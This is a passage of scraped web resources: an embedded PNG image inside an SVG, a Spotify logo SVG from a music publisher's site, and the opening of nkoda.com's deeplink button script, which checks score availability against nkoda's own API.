       xlink:href="[data-uri]&#10;IGV4aWYAAHjabVDbDcMwCPz3FB2BV2w8jtMkUjfo+IWApSTqSQZ84DNQ9u/nKC8HoRRZmtZeKxik&#10;S6dhgUJgnBZBTjs5TvbGF3sUCTLKo7iB1vA4+SmUHodFy0VI35lY74ku4UkfQvkRe0dkwZZCPYWY&#10;IoEpMGIsqF3bdYR1hzs0jo8Gx9xJC/e8S7PtbYv9w0Q7I4NZZokG2A8XHp4wS1ytEK1gsJh3q9mJ&#10;LeTfnibKD2m7WbldpkefAAABhGlDQ1BJQ0MgcHJvZmlsZQAAeJx9kT1Iw0AcxV9TRSkVBztIcchQ&#10;dbGLSnEsVSyChdJWaNXB5NIvaNKQpLg4Cq4FBz8Wqw4uzro6uAqC4AeIq4uToouU+L+k0CLGg+N+&#10;vLv3uHsHCK0aU82+OKBqlpFJJsR8YVUceEUAYQQxiZjETD2VXczBc3zdw8fXuyjP8j735xhSiiYD&#10;fCJxnOmGRbxBHNu0dM77xCFWkRTic+Ipgy5I/Mh12eU3zmWHBZ4ZMnKZeeIQsVjuYbmHWcVQiWeJ&#10;I4qqUb6Qd1nhvMVZrTVY5578hcGitpLlOs0xJLGEFNIQIaOBKmqwEKVVI8VEhvYTHv6w40+TSyZX&#10;FYwcC6hDheT4wf/gd7dmaWbaTQomgP4X2/4YBwZ2gXbTtr+Pbbt9AvifgSut66+3gLlP0ptdLXIE&#10;DG8DF9ddTd4DLneA0SddMiRH8tMUSiXg/Yy+qQCM3AKBNbe3zj5OH4AcdbV8AxwcAhNlyl73ePdg&#10;b2//nun09wMbh3LqqmrdNgAADXZpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw/eHBhY2tldCBi&#10;ZWdpbj0i77u/IiBpZD0iVzVNME1wQ2VoaUh6cmVTek5UY3prYzlkIj8+Cjx4OnhtcG1ldGEgeG1s&#10;bnM6eD0iYWRvYmU6bnM6bWV0YS8iIHg6eG1wdGs9IlhNUCBDb3JlIDQuNC4wLUV4aXYyIj4KIDxy&#10;ZGY6UkRGIHhtbG5zOnJkZj0iaHR0cDovL3d3dy53My5vcmcvMTk5OS8wMi8yMi1yZGYtc3ludGF4&#10;LW5zIyI+CiAgPHJkZjpEZXNjcmlwdGlvbiByZGY6YWJvdXQ9IiIKICAgIHhtbG5zOnhtcE1NPSJo&#10;dHRwOi8vbnMuYWRvYmUuY29tL3hhcC8xLjAvbW0vIgogICAgeG1sbnM6c3RFdnQ9Imh0dHA6Ly9u&#10;cy5hZG9iZS5jb20veGFwLzEuMC9zVHlwZS9SZXNvdXJjZUV2ZW50IyIKICAgIHhtbG5zOmRjPSJo&#10;dHRwOi8vcHVybC5vcmcvZGMvZWxlbWVudHMvMS4xLyIKICAgIHhtbG5zOkdJTVA9Imh0dHA6Ly93&#10;d3cuZ2ltcC5vcmcveG1wLyIKICAgIHhtbG5zOnRpZmY9Imh0dHA6Ly9ucy5hZG9iZS5jb20vdGlm&#10;Zi8xLjAvIgogICAgeG1sbnM6eG1wPSJodHRwOi8vbnMuYWRvYmUuY29tL3hhcC8xLjAvIgogICB4&#10;bXBNTTpEb2N1bWVudElEPSJnaW1wOmRvY2lkOmdpbXA6MTExOThmZDUtMmU4OS00YzZjLTlmNTQt&#10;Mzc2M2JkMDkxZDU0IgogICB4bXBNTTpJbnN0YW5jZUlEPSJ4bXAuaWlkOmFlYjEzMWNiLTk3M2Yt&#10;NDI0OC1iM2ExLTk4NGI4MGE2ZGZlYiIKICAgeG1wTU06T3JpZ2luYWxEb2N1bWVudElEPSJ4bXAu&#10;ZGlkOjllNDQ3ZDk1LTExYzktNDA1My1iMzgzLTRjMzFlNjg5NDc5NSIKICAgZGM6Rm9ybWF0PSJp&#10;bWFnZS9wbmciCiAgIEdJTVA6QVBJPSIyLjAiCiAgIEdJTVA6UGxhdGZvcm09IldpbmRvd3MiCiAg&#10;IEdJTVA6VGltZVN0YW1wPSIxNjk4MzI0MTE3NTc3MDUwIgogICBHSU1QOlZlcnNpb249IjIuMTAu&#10;MzQiCiAgIHRpZmY6T3JpZW50YXRpb249IjEiCiAgIHhtcDpDcmVhdG9yVG9vbD0iR0lNUCAyLjEw&#10;IgogICB4bXA6TWV0YWRhdGFEYXRlPSIyMDIzOjEwOjI2VDEzOjQxOjQ4KzAxOjAwIgogICB4bXA6&#10;TW9kaWZ5RGF0ZT0iMjAyMzoxMDoyNlQxMzo0MTo0OCswMTowMCI+CiAgIDx4bXBNTTpIaXN0b3J5&#10;PgogICAgPHJkZjpTZXE+CiAgICAgPHJkZjpsaQogICAgICBzdEV2dDphY3Rpb249InNhdmVkIgog&#10;ICAgICBzdEV2dDpjaGFuZ2VkPSIvIgogICAgICBzdEV2dDppbnN0YW5jZUlEPSJ4bXAuaWlkOjJl&#10;NjA0M2M1LWUyZWItNDdjOS1iZjA5LWExZWViODEwZWZkNSIKICAgICAgc3RFdnQ6c29mdHdhcmVB&#10;Z2VudD0iR2ltcCAyLjEwIChXaW5kb3dzKSIKICAgICAgc3RFdnQ6d2hlbj0iMjAyMy0xMC0yNlQx&#10;Mzo0MTo1NyIvPgogICAgPC9yZGY6U2VxPgogICA8L3htcE1NOkhpc3Rvcnk+CiAgPC9yZGY6RGVz&#10;Y3JpcHRpb24+CiA8L3JkZjpSREY+CjwveDp4bXBtZXRhPgogICAgICAgICAgICAgICAgICAgICAg&#10;ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg&#10;ICAgICAgICAgICAgICAgICAgICAgCiAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg&#10;ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg&#10;ICAgICAgICAKICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg&#10;ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgIAogICAg&#10;ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg&#10;ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgCiAgICAgICAgICAgICAgICAg&#10;ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg&#10;ICAgICAgICAgICAgICAgICAgICAgICAgICAKICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg&#10;ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg&#10;ICAgICAgICAgICAgIAogICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg&#10;ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg&#10;CiAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg&#10;ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAKICAgICAgICAgICAg&#10;ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg&#10;ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgIAogICAgICAgICAgICAgICAgICAgICAgICAg&#10;ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg&#10;ICAgICAgICAgICAgICAgICAgCiAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg&#10;ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg&#10;ICAgICAKICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg&#10;ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgIAogICAgICAg&#10;ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg&#10;ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgCiAgICAgICAgICAgICAgICAgICAg&#10;ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg&#10;ICAgICAgICAgICAgICAgICAgICAgICAKICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg&#10;ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg&#10;ICAgICAgICAgIAogICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg&#10;ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgCiAg&#10;ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg&#10;ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAKICAgICAgICAgICAgICAg&#10;ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg&#10;ICAgICAgICAgICAgICAgICAgICAgICAgICAgIAogICAgICAgICAgICAgICAgICAgICAgICAgICAg&#10;ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg&#10;ICAgICAgICAgICAgICAgCiAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg&#10;ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg&#10;ICAKICAgICAgICAgICAgICAgICAgICAgICAgICAgCjw/eHBhY2tldCBlbmQ9InciPz7nxk0FAAAA&#10;BmJLR0QA/wD/AP+gvaeTAAAACXBIWXMAAA3XAAAN1wFCKJt4AAAAB3RJTUUH5woaDCk5oNjARwAA&#10;DaBJREFUeNrt2bERgCAUREFxqIbiiCiDiOJoB0twTAR0twMu4s0PqbZxAACwvF5y+Nub/VXnOU0A&#10;AAAIBQAAQCgAAABCAQAAEAoAAIBQAAAAhAIAACAUAAAAoQAAAAgFAABAKAAAAEIBAAAQCgAAgFAA&#10;AACEAgAAIBQAAACEAgAAIBQAAAChAAAACAUAAEAoAAAAQgEAABAKAACAUAAAAIQCAAAgFAAAAKEA&#10;AAAIBQAAQCgAAABCAQAAEAoAAABCAQAAEAoAAIBQAAAAhAIAACAUAAAAoQAAAAgFAABAKAAAAEIB&#10;AAAQCgAAgFAAAACEAgAAIBQAAAChAAAACAUAAAChAAAACAUAAEAoAAAAQgEAABAKAACAUAAAAIQC&#10;AAAgFAAAAKEAAAAIBQAAQCgAAABCAQAAEAoAAIBQAAAAhAIAAIBQAAAAhAIAACAUAAAAoQAAAAgF&#10;AABAKAAAAEIBAAAQCgAAgFAAAACEAgAAIBQAAAChAAAACAUAAEAoAAAAQgEAAEAoAAAAQgEAABAK&#10;AACAUAAAAIQCAAAgFAAAAKEAAAAIBQAAQCgAAABCAQAAEAoAAIBQAAAAhAIAACAUAAAAoQAAAAgF&#10;AAAAoQAAANyJJpijlxysAMCuUm3DCvBtLgoAAIBQAAAAhAIAACAUAAAAoQAAAAgFAABAKAAAAEIB&#10;AAAQCgAAgFAAAACEAgAAIBQAAAChAAAACAUAAEAoAAAAQgEAAEAoAAAAQgEAABAKAACAUAAAAIQC&#10;AAAgFAAAAKEAAAAIBQAAQCgAAABCAQAAEAoAAIBQAAAAhAIAACAUAAAAoQAAACAUAAAAoQAAAAgF&#10;AABAKAAAAEIBAAAQCgAAgFAAAACEAgAAIBQAAAChAAAACAUAAEAoAAAAQgEAABAKAACAUAAAABAK&#10;AACAUAAAAIQCAAAgFAAAAKEAAAAIBQAAQCgAAABCAQAAEAoAAIBQAAAAhAIAACAUAAAAoQAAAAgF&#10;AABAKAAAAAgFAABAKAAAAEIBAAAQCgAAgFAAAACEAgAAIBQAAAChAAAACAUAAEAoAAAAQgEAABAK&#10;AACAUAAAAIQCAAAgFAAAAIQCAAAgFAAAAKEAAAAIBQAAQCgAAABCAQAAEAoAAIBQAAAAhAIAACAU&#10;AAAAoQAAAAgFAABAKAAAAEIBAAAQCgAAgFAwAQAAIBQAAAChAAAACAUAAEAoAAAAQgEAABAKAACA&#10;UAAAAIQCAAAgFAAAAKEAAAAIBQAAQCgAAABCAQAAEAoAAIBQAAAAEAoAAIBQAAAAhAIAACAUAAAA&#10;oQAAAAgFAABAKAAAAEIBAAAQCgAAgFAAAACEAgAAIBQAAAChAAAACAUAAEAoAAAACAUAAEAoAAAA&#10;QgEAABAKAACAUAAAAIQCAAAgFAAAAKEAAAAIBQAAQCgAAABCAQAAEAoAAIBQAAAAhAIAACAUAAAA&#10;hAIAACAUAAAAoQAAAAgFAABAKAAAAEIBAAAQCgAAgFAAAACEAgAAIBQAAAChAAAACAUAAEAoAAAA&#10;QgEAABAKAAAAQgEAABAKAACAUAAAAIQCAAAgFAAAAKEAAAAIBQAAQCgAAABCAQAAEAoAAIBQAAAA&#10;hAIAACAUAAAAoQAAAAgFAAAAoQAAAAgFAABAKAAAAEIBAAAQCgAAgFAAAACEAgAAIBQAAAChAAAA&#10;CAUAAEAoAAAAQgEAABAKAACAUAAAAIQCAAAgFAAAAIQCAAAgFAAAAKEAAAAIBQAAQCgAAABCAQAA&#10;EAoAAIBQAAAAhAIAACAUAAAAoQAAAAgFAABAKAAAAEIBAAAQCgAAAEIBAAAQCgAAgFAAAACEAgAA&#10;IBQAAAChAAAACAUAAEAoAAAAQgEAABAKAACAUAAAAIQCAAAgFAAAAKEAAAAIBQAAAKEAAAAIBQAA&#10;QCgAAABCAQAAEAoAAIBQAAAAhAIAACAUAAAAoQAAAAgFAABAKAAAAEIBAAAQCgAAgFAAAACEAgAA&#10;gFAAAACEAgAAIBQAAAChAAAACAUAAEAoAAAAQgEAABAKAACAUAAAAIQCAAAgFAAAAKEAAAAIBQAA&#10;QCgAAABCAQAAQCgAAABCAQAAEAoAAIBQAAAAhAIAACAUAAAAoQAAAAgFAABAKAAAAEIBAAAQCgAA&#10;gFAAAACEAgAAIBQAAAChAAAAIBQAAAChAAAACAUAAEAoAAAAQgEAABAKAACAUAAAAIQCAAAgFAAA&#10;AKEAAAAIBQAAQCgAAABCAQAAEAoAAIBQAAAAhAIAAIBQAAAAhAIAACAUAAAAoQAAAAgFAABAKAAA&#10;AEIBAAAQCgAAgFAAAACEAgAAIBQAAAChAAAACAUAAEAoAAAAQgEAAEAoAAAAQgEAABAKAACAUAAA&#10;AIQCAAAgFAAAAKEAAAAIBQAAQCgAAABCAQAAEAoAAIBQAAAAhAIAACAUAAAAoQAAACAUAAAAoQAA&#10;AAgFAABAKAAAAEIBAAAQCgAAgFAAAACEAgAAIBQAAAChAAAACAUAAEAoAAAAQgEAABAKAACAUAAA&#10;ABAKAACAUAAAAIQCAAAgFAAAAKEAAAAIBQAAQCgAAABCAQAAEAoAAIBQAAAAhAIAACAUAAAAoQAA&#10;AAgFAABAKAAAAAgFAABAKAAAAEIBAAAQCgAAgFAAAACEAgAAIBQAAAChAAAACAUAAEAoAAAAQgEA&#10;ABAKAACAUAAAAIQCAAAgFAAAAKFgAgAAQCgAAABCAQAAEAoAAIBQAAAAhAIAACAUAAAAoQAAAAgF&#10;AABAKAAAAEIBAAAQCgAAgFAAAACEAgAAIBQAAAChAAAAIBQAAAChAAAACAUAAEAoAAAAQgEAABAK&#10;AACAUAAAAIQCAAAgFAAAAKEAAAAIBQAAQCgAAABCAQAAEAoAAIBQAAAAEAoAAIBQAAAAhAIAACAU&#10;AAAAoQAAAAgFAABAKAAAAEIBAAAQCgAAgFAAAACEAgAAIBQAAAChAAAACAUAAEAoAAAACAUAAEAo&#10;AAAAQgEAABAKAACAUAAAAIQCAAAgFAAAAKEAAAAIBQAAQCgAAABCAQAAEAoAAIBQAAAAhAIAACAU&#10;AAAAhAIAACAUAAAAoQAAAAgFAABAKAAAAEIBAAAQCgAAgFAAAACEAgAAIBQAAAChAAAACAUAAEAo&#10;AAAAQgEAABAKAAAAQgEAABAKAACAUAAAAIQCAAAgFAAAAKEAAAAIBQAAQCgAAABCAQAAEAoAAIBQ&#10;AAAAhAIAACAUAAAAoQAAAAgFAABAKAAAAAgFAABAKAAAAEIBAAAQCgAAgFAAAACEAgAAIBQAAACh&#10;AAAACAUAAEAoAAAAQgEAABAKAACAUAAAAIQCAAAgFAAAAIQCAAAgFAAAAKEAAAAIBQAAQCgAAABC&#10;AQAAEAoAAIBQAAAAhAIAACAUAAAAoQAAAAgFAABAKAAAAEIBAAAQCgAAAEIBAAAQCgAAgFAAAACE&#10;AgAAIBQAAAChAAAACAUAAEAoAAAAQgEAABAKAACAUAAAAIQCAAAgFAAAUm3DCiAUAAAAoQAAACAU&#10;AAAAoQAAAAgFAABAKAAAAEIBAAAQCgAAgFAAAACEAgAAIBQAAAChAAAACAUAAEAoAAAAQgEAABAK&#10;AACAUAAAAISCCQAAAKEAAAAIBQAAQCgAAABCAQAAEAoAAIBQAAAAhAIAACAUAAAAoQAAAAgFAABA&#10;KAAAAEIBAAAQCgAAgFAAAACEAgAAgFAAAACEAgAAIBQAAAChAAAACAUAAEAoAAAAQgEAABAKAACA&#10;UAAAAIQCAAAgFAAAAKEAAAAIBQAAQCgAAABCAQAAQCgAAABCAQAAEAoAAIBQAAAAhAIAACAUAAAA&#10;oQAAAAgFAABAKAAAAEIBAAAQCgAAgFAAAACEAgAAIBQAAAChAAAAIBQAAAChAAAACAUAAEAoAAAA&#10;QgEAABAKAACAUAAAAIQCAAAgFAAAAKEAAAAIBQAAQCgAAABCAQAAEAoAAIBQAAAAEAoAAIBQAAAA&#10;hAIAACAUAAAAoQAAAAgFAABAKAAAAEIBAAAQCgAAgFAAAACEAgAAIBQAAAChAAAACAUAAEAoAAAA&#10;CAUAAEAoAAAAQgEAABAKAACAUAAAAIQCAAAgFAAAAKEAAAAIBQAAYF3RBAAAe0i1DSvwFhcFAABA&#10;KAAAAEIBAAAQCgAAgFAAAACEAgAAIBQAAAChAAAACAUAAEAoAAAAQgEAABAKAACAUAAAAIQCAAAg&#10;FAAAAKEAAAAgFAAAAKEAAAAIBQAAQCgAAABCAQAAEAoAAIBQAAAAhAIAACAUAAAAoQAAAAgFAABA&#10;KAAAAEIBAAAQCgAAgFAAAAAQCgAAgFAAAACEAgAAIBQAAAChAAAACAUAAEAoAAAAQgEAABAKAACA&#10;UAAAAIQCAAAgFAAAAKEAAAAIBQAAQCgAAAAIBQAAQCgAAABCAQAAEAoAAIBQAAAAhAIAACAUAAAA&#10;oQAAAAgFAABAKAAAAEIBAAAQCgAAgFAAAACEAgAAIBQAAACEAgAAIBQAAAChAAAACAUAAEAoAAAA&#10;QgEAABAKAACAUAAAAIQCAAAgFAAAAKEAAAAIBQAAQCgAAABCAQAAEAoAAABCAQAAEAoAAIBQAAAA&#10;hAIAACAUAAAAoQAAAAgFAABAKAAAAEIBAAAQCgAAgFAAAACEAgAAIBQAAAChAAAACAUAAEAomAAA&#10;ABAKAACAUAAAAJ67AECHFOnqK40mAAAAAElFTkSuQmCC&#10;"
       id="image1" />
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.boosey.com/img_s/vector/spotify-label.svg
body_size: 1289
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 568 183" style="enable-background:new 0 0 568 183;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#54BA5F;}
	.st1{fill:#FFFFFF;}
</style>
<g>
	<g>
		<circle class="st0" cx="88.8" cy="91.6" r="83.7"/>
		<path class="st0" d="M227.4,52.6c2.6,0,13.7-0.8,27.3,9.4c0.6,0.5,0.7,1.3,0.3,1.9l-6.5,9.1c-0.5,0.7-1.4,0.8-2,0.3
			c-1.2-0.9-3.3-2.4-5.6-3.6c-3.9-2-9-3.6-13.4-3.6S216,67.5,216,74.5c0,5.6,5,7.7,20.3,11.5c10,2.6,21.6,7.4,21.6,22.6
			c0,14-11.7,22.9-27.8,22.9c-9.7,0-23-3.7-31.4-12.2c-0.5-0.5-0.5-1.4,0-1.9l7.3-8.6c0.5-0.6,1.5-0.7,2-0.1
			c2.8,2.6,11,9.2,22.1,9.2c13.3,0,12.7-8,12.7-9.2c0-2.5-1.8-6.1-8.4-7.9s-22.9-4.9-29.1-12.1c-3.8-4.5-4.3-9.4-4.3-13.2
			C200.8,67.1,206.3,52.6,227.4,52.6z"/>
		<path class="st0" d="M295.7,70.8c-11.8,0-18.2,8.7-18.2,8.7v-6c0-0.8-0.6-1.4-1.4-1.4H264c-0.8,0-1.4,0.6-1.4,1.4v72.8
			c0,0.8,0.6,1.4,1.4,1.4h12.2c0.8,0,1.4-0.6,1.4-1.4v-22.7c0,0,5.9,7.9,18.8,7.9c10.2,0,26.6-8.2,26.6-30.1S307.5,70.8,295.7,70.8z
			 M292.5,118.6c-8.3,0-15.3-7.2-15.3-17.4c0-6.3,3.9-17.2,15.1-17.2s15.4,9,15.4,17.2S303.3,118.6,292.5,118.6z"/>
		<path class="st0" d="M358,70.8c-19.1,0-30.9,15.7-30.9,30.5c0,16.2,12.6,30.4,31,30.4c18.5,0,31-14.6,31-30.4S377,70.8,358,70.8z
			 M358.1,118.6c-7.8,0-16.3-6.5-16.3-17.3S349.5,84,358.1,84c6.6,0,16,5.5,16,17.2S365.9,118.6,358.1,118.6z"/>
		<path class="st0" d="M427.3,83.7V73.3c0-0.8-0.6-1.4-1.4-1.4H412v-14c0-0.8-0.6-1.4-1.4-1.4h-11.9c-0.8,0-1.4,0.6-1.4,1.4v14h-5.8
			c-0.8,0-1.4,0.6-1.4,1.4v10.3c0,0.8,0.6,1.4,1.4,1.4h5.8c0,0,0,22.7,0,29.3s3,17,16.1,17c6,0,11.2-2.1,13.1-3
			c0.5-0.2,0.8-0.7,0.8-1.3v-10.1c0-0.9-1-1.5-1.8-0.9c-1.4,0.9-3.6,1.9-6.9,1.9c-6.3,0-6.6-4.3-6.6-7.3s0-25.6,0-25.6h13.8
			C426.7,85.1,427.3,84.5,427.3,83.7z"/>
		
			<ellipse transform="matrix(0.3554 -0.9347 0.9347 0.3554 232.2422 447.9597)" class="st0" cx="440.9" cy="55.6" rx="9.2" ry="9.2"/>
		<path class="st0" d="M446.8,130.4h-11.9c-0.8,0-1.4-0.6-1.4-1.4V73.4c0-0.8,0.6-1.4,1.4-1.4h11.9c0.8,0,1.4,0.6,1.4,1.4V129
			C448.2,129.7,447.6,130.4,446.8,130.4z"/>
		<path class="st0" d="M461.4,85.1h-5.8c-0.8,0-1.4-0.6-1.4-1.4V73.4c0-0.8,0.6-1.4,1.4-1.4h5.8c0,0,0-1.3,0-3.8s0.4-18.3,18.1-18.3
			c8.8,0,11.6,2,11.6,2s0,9.6,0,10.6s-0.4,1.9-1.5,1.5s-4.4-1.3-7.1-1.3s-6.4,1.6-6.4,6.3c0,1.7,0,2.9,0,2.9h21.7
			c0.6,0,1.1,0.4,1.3,0.9l15.2,39.2l13.5-39c0.2-0.6,0.7-0.9,1.3-0.9h13.3c0.6,0,1.1,0.6,0.8,1.2c-3.1,8.1-20.8,53.8-23.1,59.7
			c-2.5,6.4-6.8,15.1-18.9,15.1c-7.1,0-11.6-2.4-13.5-3.6c-0.6-0.4-0.8-1.1-0.5-1.8l4.3-9.3c0.2-0.4,0.7-0.5,1-0.3
			c1.2,0.8,4.1,2.2,7.4,2.2c4.8,0,7-5.7,7-5.7l-18.6-44.4h-12.2v43.9c0,0.8-0.6,1.4-1.4,1.4h-12c-0.8,0-1.4-0.6-1.4-1.4L461.4,85.1z
			"/>
		<g>
			<path class="st0" d="M550.6,76h4.4c1.2,0,2.2,0.4,2.8,1c0.5,0.5,0.8,1.3,0.8,2.2l0,0c0,1.6-0.8,2.5-2.1,3l2.4,3.5h-2.5l-2.1-3.1
				l0,0h-1.7v3.1h-2.1L550.6,76L550.6,76z M554.9,80.7c1,0,1.6-0.6,1.6-1.4l0,0c0-0.9-0.6-1.4-1.7-1.4h-2.1v2.8H554.9z"/>
		</g>
		<g>
			<path class="st0" d="M554.4,90.2c-5,0-9.1-4.1-9.1-9.1s4.1-9.1,9.1-9.1s9.1,4.1,9.1,9.1S559.5,90.2,554.4,90.2z M554.4,72.9
				c-4.5,0-8.1,3.6-8.1,8.1s3.7,8.1,8.1,8.1s8.1-3.6,8.1-8.1S558.9,72.9,554.4,72.9z"/>
		</g>
		<g>
			<path class="st1" d="M122.4,131.4c-1,0-1.9-0.3-2.8-0.8c-33-19.8-72.1-8.4-72.4-8.2c-2.9,0.9-6-0.8-6.9-3.7s0.8-6,3.7-6.9
				c1.8-0.5,44.1-13.1,81.3,9.3c2.6,1.6,3.4,4.9,1.9,7.6C126.1,130.5,124.3,131.4,122.4,131.4z"/>
		</g>
		<g>
			<path class="st1" d="M131.9,108.9c-1.1,0-2.2-0.3-3.2-0.9c-41.4-23.8-83.2-9.9-83.6-9.8c-3.4,1.2-7.1-0.6-8.3-4
				c-1.2-3.4,0.7-7.1,4-8.3c1.9-0.7,47.8-15.9,94.3,10.8c3.1,1.8,4.2,5.8,2.4,8.9C136.4,107.7,134.2,108.9,131.9,108.9z"/>
		</g>
		<g>
			<path class="st1" d="M142.2,83.2c-1.3,0-2.5-0.3-3.7-0.9c-47.8-25.1-96.8-10.1-97.3-9.9c-4.2,1.3-8.7-1-10-5.2s1-8.7,5.2-10
				c2.3-0.7,56-17.1,109.5,11c3.9,2.1,5.4,6.9,3.4,10.8C147.9,81.7,145.1,83.2,142.2,83.2z"/>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.nkoda.com/scriptlets/deeplinks.js?1768249425
body_size: 3287
content:
'use strict';

var _createClass = (function() {
  function defineProperties(target, props) {
    for (var i = 0; i < props.length; i++) {
      var descriptor = props[i];
      descriptor.enumerable = descriptor.enumerable || false;
      descriptor.configurable = true;
      if ('value' in descriptor) descriptor.writable = true;
      Object.defineProperty(target, descriptor.key, descriptor);
    }
  }
  return function(Constructor, protoProps, staticProps) {
    if (protoProps) defineProperties(Constructor.prototype, protoProps);
    if (staticProps) defineProperties(Constructor, staticProps);
    return Constructor;
  };
})();

function _classCallCheck(instance, Constructor) {
  if (!(instance instanceof Constructor)) {
    throw new TypeError('Cannot call a class as a function');
  }
}

/* eslint-disable */
(function(window) {
  'use strict';

  // polyfill for .remove()

  (function(arr) {
    arr.forEach(function(item) {
      if (item.hasOwnProperty('remove')) {
        return;
      }
      Object.defineProperty(item, 'remove', {
        configurable: true,
        enumerable: true,
        writable: true,
        value: function remove() {
          this.parentNode.removeChild(this);
        },
      });
    });
  })([Element.prototype, CharacterData.prototype, DocumentType.prototype]);

  // polyfill for .endsWith()
  if (!String.prototype.endsWith) {
    String.prototype.endsWith = function(search, this_len) {
      if (this_len === undefined || this_len > this.length) {
        this_len = this.length;
      }
      return this.substring(this_len - search.length, this_len) === search;
    };
  }

  var NkodaLinks = (function() {
    function NkodaLinks() {
      _classCallCheck(this, NkodaLinks);

      this.properties = {
        rounded: true,
        weight: 'semi-bold',
        color: 'white',
        newWindow: true,
        tracker: null,
        text: {
          en: 'View',
          de: 'Ansehen',
          es: 'Ver',
          pt: 'Ver',
          fr: 'Voir',
          it: 'Visualizza',
          pl: 'Wyświetl',
          ru: 'Посмотреть',
        },
        forceLanguage: null,
        width: 'auto',
        height: 60,
        fontSize: 21,
        fitText: true,
        checkAvailability: false,
        checkFullscore: false,
      };

      this.currentLanguage = '';

      this.isFirefox = typeof InstallTrigger !== 'undefined';
      this.isIE = /*@cc_on!@*/ false || !!document.documentMode;

      this.assetsLoaded = 0;
    }

    _createClass(NkodaLinks, [
      {
        key: 'init',
        value: function init(parameters) {
          var _this = this;

          Object.assign(this.properties, parameters);

          if (this.properties.checkAvailability) {
            this.validateExistence('checkavailability');
          }

          if (this.properties.checkFullscore) {
            this.validateExistence('checkfullscore');
          }

          window.addEventListener('focus', function() {
            _this.onFocus = true;
          });

          window.addEventListener('blur', function() {
            _this.onFocus = false;
          });

          this.includeAssets();
          this.detectLanguage();
          this.createButtons();
        },
      },
      {
        key: 'validateExistence',
        value: function validateExistence(method) {
          var _this2 = this;

          var buttons = document.querySelectorAll('.nkoda-link');

          var _loop = function _loop(i) {
            if (!_this2.properties.tracker) {
              buttons[i].remove();
              return 'continue';
            }
            var data = _this2.retrieveLinkData(buttons[i]);
            if (!data) {
              buttons[i].remove();
              return 'continue';
            }

            if (data.type != 'work') {
              return 'continue';
            } else {
              (function() {
                var eid = data.eid;
                var pid = data.pid;

                var url = 'https://api.nkoda.com/v1/deeplinks/' + method;
                var xhr = new XMLHttpRequest();

                var requestObject = {
                  eid: eid.split(' '),
                  pid: pid,
                };

                xhr.onreadystatechange = function() {
                  if (xhr.readyState == XMLHttpRequest.DONE) {
                    var response = JSON.parse(xhr.responseText);

                    if (method === 'checkfullscore') {
                      if (response.length <= 0) {
                        buttons[i].remove();
                      }
                    } else {
                      var available = false;

                      for (var index in response) {
                        if (response[index].is_available) {
                          available = true;
                          break;
                        }
                      }

                      if (!available) {
                        buttons[i].remove();
                      }
                    }
                  }
                };
                xhr.open('POST', url, true);
                xhr.setRequestHeader('Content-type', 'application/json');
                xhr.send(JSON.stringify(requestObject));
              })();
            }
          };

          for (var i = 0; i < buttons.length; i++) {
